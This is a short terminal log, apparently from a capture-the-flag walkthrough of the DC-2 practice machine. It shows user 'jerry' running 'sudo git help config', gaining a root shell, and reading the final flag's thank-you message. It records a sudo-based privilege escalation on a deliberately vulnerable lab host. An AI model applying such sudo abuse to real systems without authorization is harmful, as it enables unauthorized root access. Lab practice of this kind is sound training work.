 jerry@DC-2:/home/tom$ sudo git help config
root@DC-2:/home/tom# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/tom# ls /root
final-flag.txt
root@DC-2:/home/tom# cat /root/final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:/home/tom#